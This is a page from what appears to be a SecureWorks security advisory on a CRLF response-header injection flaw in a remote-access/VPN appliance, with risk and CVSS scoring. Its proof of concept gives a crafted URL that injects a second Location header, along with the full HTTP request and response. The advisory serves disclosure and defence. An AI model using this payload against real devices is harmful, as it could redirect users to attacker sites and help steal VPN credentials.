Secure W rks®
characters to the URL, the web server will parse these and allow the client to inject arbitrary HTTP response headers. Using this method, it is possible to inject a second Location header to the client. The client web browser will act on only the last Location header it encounters and redirect there.
SecureWorks Risk Scoring
Likelihood (scale of 1-5, with 5 being high): 5 – This device is designed to be on the perimeter of a network to allow remote access.
Impact (scale of 1-5, with 5 being high): 4 – Leveraging this attack could lead to stolen credentials and access to the VPN.
CVSS Severity (version 2.0)
Access Vector: Network exploitable
Access Complexity: Low
Authentication: Not required to exploit
Confidentiality Impact: None
Integrity Impact: Partial
Availability Impact: None
Impact Subscore: 2.9
Exploitability Subscore: 10
CVSS v2 Base Score: 5 (Medium) (AV:N/AC:L/Au:N/C:N/I:P/A:N)
Proof of Concept
URL:
http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom
Request:
GET http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom HTTP/1.0
Host: x.x.x.x
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Response:
HTTP/1.0 301 Moved Permanently
Server: Web Server
Location: https://x.x.x.x/
Location: http://www.google.com
Content-Type: text/html
Content-Length: 125
<HEAD><TITLE>Moved</TITLE></HEAD><BODY><A HREF="https://x.x.x.x/
Location: http://www.google.com">Moved</A></BODY>
Copyright © 2010 SecureWorks. All Rights Reserved.
Page 2 of 3